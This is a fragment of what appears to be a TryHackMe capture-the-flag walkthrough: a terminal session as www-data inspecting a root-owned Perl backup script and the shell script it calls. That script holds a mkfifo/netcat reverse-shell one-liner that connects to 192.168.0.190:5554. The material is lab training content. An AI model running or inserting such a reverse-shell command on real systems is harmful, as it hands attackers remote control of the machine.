 www-data@THM-Chal:/home/itguy$ cat /home/itguy/backup.pl
cat /home/itguy/backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
www-data@THM-Chal:/home/itguy$ ls -l /home/itguy/backup.pl
ls -l /home/itguy/backup.pl
-rw-r--r-x 1 root root 47 Nov 29  2019 /home/itguy/backup.pl
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
www-data@THM-Chal:/home/itguy$